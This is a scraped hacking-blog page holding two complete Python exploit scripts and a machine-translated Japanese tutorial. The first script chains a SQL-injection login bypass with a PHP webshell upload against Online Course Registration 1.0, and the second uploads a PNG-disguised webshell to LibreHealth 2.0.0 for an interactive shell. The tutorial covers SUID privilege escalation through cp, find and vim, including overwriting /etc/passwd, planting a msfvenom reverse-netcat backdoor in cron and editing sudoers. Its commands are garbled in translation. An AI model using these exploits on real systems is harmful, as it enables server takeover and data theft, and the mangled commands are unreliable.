# Exploit Title: Online Course Registration 1.0 - Unauthenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Credit to BKpatron for similar Auth Bypass on admin page - exploit-db.com/exploits/48559
# Date: 2020-07-15
# Vendor Homepage: Vendor Homepage: https://www.sourcecodester.com/php/14251/online-course-registration.html
# Software Link: https://www.sourcecodester.com/sites/default/files/download/razormist/online-course-registration.zip
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4 | Python 2.7.18
import requests, sys, urllib, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
ok = Fore.GREEN+'['+Fore.RESET+'+'+Fore.GREEN+']'+Fore.RESET+' '
err = Fore.RED+'['+Fore.RESET+'!'+Fore.RED+']'+Fore.RESET+' '
info = Fore.BLUE+'['+Fore.RESET+'-'+Fore.BLUE+']'+Fore.RESET+' '
RS = Style.RESET_ALL
FR = Fore.RESET
YL = Fore.YELLOW
RD = Fore.RED
def webshell(SERVER_URL, session):
try:
WEB_SHELL = SERVER_URL+'studentphoto/kaio-ken.php'
getdir = {'telepathy': 'echo %CD%'}
r2 = session.post(url=WEB_SHELL, data=getdir, verify=False)
status = r2.status_code
if status != 200:
print(err+"Could not connect to the webshell.")
r2.raise_for_status()
print(ok+'Successfully connected to webshell.')
cwd = re.findall('[CDEF].*', r2.text)
cwd = cwd[0]+"> "
term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
print(RD+')'+YL+'+++++'+RD+'['+FR+'=========>'+' WELCOME BOKU '+'<========'+RD+']'+YL+'+++++'+RD+'('+FR)
while True:
thought = raw_input(term)
command = {'telepathy': thought}
r2 = requests.get(WEB_SHELL, params=command, verify=False)
status = r2.status_code
if status != 200:
r2.raise_for_status()
response2 = r2.text
print(response2)
except:
print('\r\n'+err+'Webshell session failed. Quitting.')
quit()
def formatHelp(STRING):
return Style.BRIGHT+Fore.RED+STRING+Fore.RESET
def header():
SIG = RD+' /\\\n'+RS
SIG += YL+'/vvvvvvvvvvvv '+RD+'\\'+FR+'--------------------------------------,\n'
SIG += YL+'`^^^^^^^^^^^^'+RD+' /'+FR+'============'+RD+'BOKU'+FR+'====================="\n'
SIG += RD+' \/'+RS+'\n'
return SIG
if __name__ == "__main__":
print(header())
if len(sys.argv) != 2:
print(formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0]))
print(formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/Online Course Registration/'" % sys.argv[0]))
quit()
SERVER_URL = sys.argv[1]
if not re.match(r".*/$", SERVER_URL):
SERVER_URL = SERVER_URL+'/'
LOGIN_URL = SERVER_URL+'index.php'
PROFILE_URL = SERVER_URL+'my-profile.php'
print(info+'Creating session and saving PHPSESSID')
s = requests.Session()
get_session = s.get(SERVER_URL, verify=False)
if get_session.status_code == 200:
print(ok+'Successfully connected to server and created session.')
print(info+get_session.headers['Set-Cookie'])
else:
print(err+'Cannot connect to the server and create a web session.')
bypass_data = {'regno' : '\' or 1=1; -- boku', 'password' : '\' or 1=1; -- boku', 'submit' : ''}
print(info+'Bypassing authentication of student login portal.')
auth_bypass = s.post(url=LOGIN_URL, data=bypass_data, verify=False)
if auth_bypass.history:
for resp in auth_bypass.history:
print(info+'Response Status-Code: ' + str(resp.status_code))
print(info+'Location: ' + str(resp.headers['location']))
redirectURL = resp.headers['location']
if re.match(r".*change-password.php", redirectURL):
print(ok+'Successfully bypassed user portal authentication.')
else:
print(err+'Failed to bypass user portal authentication. Quitting.')
quit()
get_profile = s.get(url=PROFILE_URL, verify=False)
Name = str(re.findall(r'name="studentname" value=".*"', get_profile.text))
Name = re.sub('^.*name="studentname" value="', '', Name)
Name = re.sub('".*$', '', Name)
PinCode = str(re.findall(r'name="Pincode" readonly value=".*"', get_profile.text))
PinCode = re.sub('^.*name="Pincode" readonly value="', '', PinCode)
PinCode = re.sub('".*$', '', PinCode)
RegNo = str(re.findall(r'name="studentregno" value=".*"', get_profile.text))
RegNo = re.sub('^.*name="studentregno" value="', '', RegNo)
RegNo = re.sub('".*$', '', RegNo)
print(ok+'{studentname:'+Name+', Pincode:'+PinCode+', studentregno:'+RegNo+'}')
avatar_img = {
'photo':
(
'kaio-ken.php',
'<?php echo shell_exec($_REQUEST["telepathy"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
upld_data = {'studentname':Name, 'studentregno':RegNo,'Pincode':PinCode,'cgpa':'0.00','submit':''}
webshell_upload = s.post(url=PROFILE_URL, files=avatar_img, data=upld_data, verify=False)
print(ok+'Uploaded webshell. Now connecting via POST requests using telepathy.')
webshell(SERVER_URL, s)
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863170555
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: LibreHealth 2.0.0 - Authenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-07-17
# Vendor Homepage: https://librehealth.io/
# Software Link: https://github.com/LibreHealthIO/lh-ehr
# Version: 2.0.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Exploit Tested Using: Python 2.7.17
# Vulnerability Description:
# LibreHealth v2.0.0 suffers from an authenticated file upload vulnerability allowing
# remote attackers to gain remote code execution (RCE) on the hosting webserver
# via uploading a maliciously crafted image.
import requests, sys, re
from colorama import Fore, Back, Style
requests.packages.urllib3.disable_warnings(requests.packages.urllib3.exceptions.InsecureRequestWarning)
proxies = {'http':'http://127.0.0.1:8080','https':'http://127.0.0.1:8080'}
F = [Fore.RESET,Fore.BLACK,Fore.RED,Fore.GREEN,Fore.YELLOW,Fore.BLUE,Fore.MAGENTA,Fore.CYAN,Fore.WHITE]
B = [Back.RESET,Back.BLACK,Back.RED,Back.GREEN,Back.YELLOW,Back.BLUE,Back.MAGENTA,Back.CYAN,Back.WHITE]
S = [Style.RESET_ALL,Style.DIM,Style.NORMAL,Style.BRIGHT]
info = S[3]+F[5]+'['+S[0]+S[3]+'-'+S[3]+F[5]+']'+S[0]+' '
err = S[3]+F[2]+'['+S[0]+S[3]+'!'+S[3]+F[2]+']'+S[0]+' '
ok = S[3]+F[3]+'['+S[0]+S[3]+'+'+S[3]+F[3]+']'+S[0]+' '
def webshell(SERVER_URL, WEBSHELL_FILE, session):
try:
WEB_SHELL = SERVER_URL+'sites/default/profile_pictures/'+WEBSHELL_FILE
print(info+"Webshell URL: "+ WEB_SHELL)
getdir = {'telepathy': 'echo %CD%'}
r2 = session.post(url=WEB_SHELL, data=getdir, verify=False)
status = r2.status_code
if status != 200:
print(err+"Could not connect to the webshell.")
r2.raise_for_status()
print(ok+'Successfully connected to webshell.')
cwd = re.findall('[CDEF].*', r2.text)
cwd = cwd[0]+"> "
term = Style.BRIGHT+Fore.GREEN+cwd+Fore.RESET
print(S[1]+F[2]+')'+F[4]+'+++++'+F[2]+'['+F[0]+'=========>'+S[0]+S[3]+' WELCOME BOKU '+S[0]+S[1]+'<========'+F[2]+']'+F[4]+'+++++'+F[2]+'('+F[0]+S[0])
while True:
thought = raw_input(term)
command = {'telepathy': thought}
r2 = requests.post(WEB_SHELL, data=command, verify=False)
status = r2.status_code
if status != 200:
r2.raise_for_status()
response2 = r2.text
print(response2)
except:
print('\r\n'+err+'Webshell session failed. Quitting.')
quit()
def sig():
SIG = S[3]+F[4]+".-----.._ ,--.\n"
SIG += F[4]+"| .. > ___ | | .--.\n"
SIG += F[4]+"| |.' ,'-\" \"-. |/ /__ __\n"
SIG += F[4]+"| < "+F[2]+" * *"+F[4]+" \ / \\/ \\\n"
SIG += F[4]+"| |> )"+F[2]+" * * *"+F[4]+" / \\ \\\n"
SIG += F[4]+"|____..- '-."+F[2]+"*"+F[4]+"_"+F[2]+"*"+F[4]+".-'_|\\___|._..\\___\\\n"
SIG += F[4]+" _______"+F[2]+"github.com/boku7"+F[4]+"_____\n"+S[0]
return SIG
def formatHelp(STRING):
return S[3]+F[2]+STRING+S[0]
def header():
head = S[3]+F[2]+'LibreHealth v2.0.0 - Authenticated Remote Code Execution (RCE)'+S[0]
return head
if __name__ == "__main__":
print(header())
print(sig())
#0 | Help
if len(sys.argv) != 4:
print formatHelp("(+) Usage:\t python %s <WEBAPP_URL> <USERNAME> <PASSWORD>" % sys.argv[0])
print formatHelp("(+) Example:\t python %s 'http://172.16.65.130/LibreEHR/' 'admin' 'admin'" % sys.argv[0])
sys.exit(-1)
#1 | INIT
USERNAME = "admin"
PASSWORD = "admin"
SERVER_URL = 'http://172.16.65.130/LibreEHR/'
if not re.match(r".*/$", SERVER_URL):
SERVER_URL = SERVER_URL+'/'
LOGIN_URL = SERVER_URL+'interface/login/login.php'
LOGIN_POST = SERVER_URL+'interface/main/main_screen.php?auth=login&site=default'
UPLOAD_URL = SERVER_URL+'interface/new/new_comprehensive_save.php'
#2 | Create Session
s = requests.Session()
get_session = s.get(LOGIN_URL, verify=False)
if get_session.status_code == 200:
print(ok+'Successfully connected to LibreHealth server & created session.')
print(info+"Session Cookie: "+get_session.headers['Set-Cookie'])
else:
print(err+'Cannot connect to the server and create a web session.')
login_data = {'new_login_session_management':'1', 'authProvider':'Default','authUser':USERNAME,'clearPass':PASSWORD,'languageChoice':'1'}
print(info+"Attempting to Login to LibreHealth with credentials: "+USERNAME+":"+PASSWORD)
auth = s.post(url=LOGIN_POST, data=login_data, verify=False, proxies=proxies)
loginchk = str(re.findall(r'Calendar', auth.text))
if loginchk == "[u'Calendar', u'Calendar']":
print(ok+"Login successful.")
else:
print(err+"Failed login. Check credentials.")
#3 | File Upload
PNG_magicBytes = '\x89\x50\x4e\x47\x0d\x0a\x1a'
png = {
'profile_picture':
(
'kaio-ken.php',
PNG_magicBytes+'\n'+'<?php echo shell_exec($_REQUEST["telepathy"]); ?>',
'image/png',
{'Content-Disposition': 'form-data'}
)
}
fdata = {'form_cb_1':'upload','form_fname':'Sun','form_mname':'','form_lname':'Wukong','form_sex':'Male','form_status':'','form_facility':''}
print(info+"Exploiting avatar file upload vulnerability to upload a PHP webshell")
upload_avatar = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
#4 | Get Webshell Upload Name
uploadchk = str(re.findall(r'demographics\.php\?set_pid=', upload_avatar.text))
if uploadchk == "[u'demographics.php?set_pid=']":
print(ok+"Successfully uploaded webshell")
else:
print(err+"Webshell upload failed.")
avatarFile = str(re.findall(r'demographics\.php\?set_pid=\d*\&', upload_avatar.text))
avatarFile = re.sub('^.*demographics\.php\?set_pid=', '', avatarFile)
avatarFile = re.sub('&.*$', '', avatarFile)
avatarFile = avatarFile+'.php'
print(info+"Webshell Filename: "+avatarFile)
#5 | interact with webshell for Remote Command Execution
webshell(SERVER_URL, avatarFile, s)
0x00基本
私たち全員が知っているように、すべてはLinuxのファイルとして存在します。これには、3つの実行操作を許可または制限する権限を持つディレクトリやデバイス(つまり、読み取り/書き込み/実行)が含まれます。したがって、ファイルに権限を設定する場合、許可されたLinuxユーザーの権限を知るか、3つの操作すべての許可を制限する必要があります。次の図を参照してください。

上記の図からわかるように、各ユーザーの組み合わせ許可を設定するために使用される最大数字数は7です。これは、読み取り(4)書き込み(2)と実行(1)操作の組み合わせです。たとえば、CHMOD 755が設定されている場合、RWXR-XR-Xに相当します。しかし、各ユーザーに特別なライセンスが与えられると、SUID、SGID、および粘着性のビットになります。他のビットが「4」に設定されると、SUID(ユーザーIDの設定)、BITS「2」がグループに設定されると、SGID(SETグループID)になり、他のユーザーがディレクトリにユーザーIDを使用してファイルを作成または削除することを許可され、そのディレクトリにスティッキービット「1」を設定します。

1. suidライセンスとは?
SUID:SETユーザーIDは、指定されたユーザーの許可を使用してユーザーがファイルを実行できるようにする許可タイプです。 SUID権限を持つこれらのファイルは、最高の権限で実行されます。ターゲットシステムに非ルートユーザーとしてアクセスし、SUIDビットがバイナリファイルで有効になっていることがわかり、これらのファイル/プログラム/コマンドをルートアクセス許可で実行できます。 SUIDの目的は、このプログラムを実行するときにリソースにアクセスするための対応する権限を持たないユーザーを許可することです。 PassWDは非常に明確な例です。 PassWDのこのフェーズの実行プロセスについて学びましょう。 SUIDを設定する方法は?基本的に、「番号」メソッドまたは「シンボル」メソッドを使用して、任意のファイルの権限を変更できます。その結果、下の図に示すように、特定のファイル/コマンドにより高い権限を持つ特別な実行権限を表して、SからXに置き換えられます。 SUIDはユーザーに対して有効になるため、操作の読み取り/書き込み/実行の前にビット4またはシンボルSが追加されます。

LS -ALを使用してファイルコマンドを実行して表示すると、上記の図に示すようにシンボルスモールが表示されます。つまり、ファイルのsuidビットが有効になり、ルートアクセス許可で実行できます。
2. SUIDは、通常のユーザーが許可を増やすのにどのように役立ちますか?
Linuxでは、SUIDビットが有効になっている場合、非ルートユーザーは、既存のバイナリとコマンドを使用してアクセスをルート化するために特権をアップグレードできます。 Bash、Cat、CP、Echo、Find、Less、More、Nano、nmap、Vimなど、コマンドなどのアクセスをアップグレードできる有名なLinux/Unix実行可能コマンドがいくつかあります。

例をよく見てみましょう。まず、SUDOグループユーザーではないユーザーを作成します。ここでは、1001のUIDとGID 1001のユーザー「Ignite」を追加したため、Igniteは非ルートユーザーです。
0x01「CP」コマンドを使用してアクセス許可をアップグレードします

データをコピーするために使用されるCPコマンドのSUIDビットが有効になっている場合、ルートアクセスを得るために許可エスカレーションを引き起こす可能性があります。たとえば、システム管理者がCPコマンドにSUID権限を提供したいとします。その後、以下の手順に従ってその位置と現在の権限を決定することができ、許可を変更してSUIDビットを有効にすることができます。
どのcp
ls -al /bin /cp
chmod u+s /bin /cp
一方、
1。最初の方法
は、通常の権限を使用してターゲットシステムにリモートでログインし、検索コマンドを渡してから、許可エスカレーション段階に転送します。 SSHを介して被害者のコンピューターに正常にログインし、非ルートユーザー端末にアクセスするとします。次に、次のコマンドを使用することにより、すべてのバイナリファイルをSUID許可を使用して列挙できます。

上記の写真から、ファイルが多すぎることがわかりますが、 /bin /CPテキストに焦点を当てています。これで、 /etc /パスワードファイルをコピーしてユーザーリストを読み取ることができるためです。したがって、パスワードファイルをHTMLディレクトリにコピーします。
cp/etc/passwd/var/www/html

一方、OpenSSL PassWDを使用して新しいユーザーハックを生成し、パスワードをPass123に設定します

コピーしたファイルは、Webディレクトリの/var/www/htmのpasswdファイルです。そのため、Webブラウザーを介してアクセスしてダウンロードし、パスワードファイル全体をテキストファイルにコピーし、Root UID、GID、およびディレクトリ情報を使用して独自のユーザーを追加できます。
以前の記事では、OpenSSL PassWDユーティリティを使用してユーザー /ETC /PASSWDを追加する方法について説明しました。

Python HTTPサービスを別のサーバーで実行し、編集したPassWDファイルを被害者マシンに転送します。
python -m simplehttpserver 80

誰もが知っているように、 /TMPディレクトリにはすべてのファイルを作成または削除するためのすべての権限があるため、変更されたPassWDファイルはそのディレクトリの下にダウンロードされます。ダウンロードしたら、 /tmp /passwdファイルを /etc /passwdにコピーし、その結果、元のpasswdファイルを上書きします。
コマンドは次のとおりです。
CD /TMP
WGET http://192.168.1.108/passwd
cp passwd /etc /passwd
Tailコマンドの助けを借りて、追加したユーザーハックがユーザー情報を保存する /etc /passwdファイルであることを確認します。ルート特権を持つユーザーを追加したため、ルートディレクトリに移動します。
コマンドは次のとおりです。
テール-n 4/etc/passwd
su hack
おっと
ルートアクセス許可へのアップグレードを正常に確認できます。

2。 2番目の方法
同様に、CPコマンドのSUIDビットが有効になっている場合、ターゲットシステムにバックドアを送信することもできます。ここでは、MSFvenomコマンドを使用して、逆の接続のためにNATCATバックドアを生成します。
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.1.108 lport=1234 r
次に、上記のコードをコピーして、Bashファイルを編集してコンテンツを貼り付けてから、raj.shとして保存されているターゲットシステムに転送する準備をします。

Linux Crontabユーティリティプランナーは、1時間ごと、毎日、毎週、毎月ファイルを実行しているため、raj.shが /etc /cron.hourlyディレクトリにコピーされていることがわかっています。 1時間後にRaj.shファイルを実行します。
コマンドは次のとおりです。
cp raj.sh /etc/cron.hourly/
ls -al /etc/cron.hourly/


一方、NetCatのリスニングを新しい端末で開始し、時間の経過とともにターゲットシステムのルートアクセス許可リバース接続を提供します。したがって、SUIDビットがオンになっている場合、単一のCPコマンドが許可エスカレーションを実行する方法を確認します。 CPコマンドを使用して、独自の方法でルートアクセス許可を増やすことができます。
0x02 [ファンド]コマンドを使用してアクセス許可をアップグレードします

同様に、findコマンドのsuidビットがオンになっている場合、ルートアクセス許可をアップグレードできます。たとえば、(システム管理者はFindコマンドにSUID権限を提供したいと考えています。次に、以下の手順に従ってその位置と現在の権限を決定することができます。また、権限を変更してSUIDビットを有効にすることができます。
見つけるもの
ls -al/usr/bin/find
chmod u+s/usr/bin/find

ターゲットシステムを再度攻撃し、上記の図に記載されているように特権エスカレーションフェーズを移動します。次に、次のコマンドを使用することにより、すべてのバイナリをSUID権限で列挙できます。
/-perm-u=s-typef2/dev/null find
したがって、ここでは、コマンドにsuidビットが有効になっていることがわかります。つまり、findコマンドのコマンドを実行できます。最初に、空のファイル「Raj」を作成し、以下に示すようにWoamiコマンドを実行します。
ラジをタッチします
raj -exec 'hoami' \;
攻撃者が/usr/bin/findのsuidビットを正常に列挙した場合、Netcat bin/bashシェルコマンドなどの悪意のあるコマンド、または許可エスカレーションのために重要なシステム情報を取得できます。
0x03Use Vim for Permission Enhancement
同様に、VIMエディターのSUIDビットがオンになっている場合、ルート許可にアップグレードできます。たとえば、システム管理者がVIMエディターにSUID権限を提供したいとします。その後、以下の手順に従ってその位置と現在の権限を決定することができ、許可を変更してSUIDビットを有効にすることができます。
コマンドは次のとおりです。
どのvim
ls -al/usr/bin/vim
ls -al/usr/bin/altontatives/vim
chmod u+s/usr/bin/vim.basic
次の図に示すように、vim.basicにソフトリンクします。

ターゲットシステムを再度攻撃し、上記の図に記載されているように特権エスカレーションフェーズを移動します。次に、次のコマンドを使用することにより、すべてのバイナリファイルをSUID許可を使用して列挙できます。

find/-perm -u=s -type f 2/dev/null
したがって、ここでは、/usr/bin/vim.basicに対してsuidビットが有効になっていることがわかっているため、sudoまたはrootユーザーがVIMを介して編集できるファイルを編集できます。
VIMにはSUIDアクセス許可があるため、IGNITEは最小許可を持つ非ルートユーザーであることがわかっているため、SUDOERSファイルを編集してユーザーの「IGNITE」のアクセス許可を変更できます。したがって、図に示すように、Visudoコマンドを入力してSudoersファイルを開き、所有者の許可をユーザーに承認します。
IGNITEALL=(All:All)All 
次に、ルートディレクトリにアクセスしましょう。このトリックは、許可エスカレーションのために適切に使用することもできます。
次のコマンド:
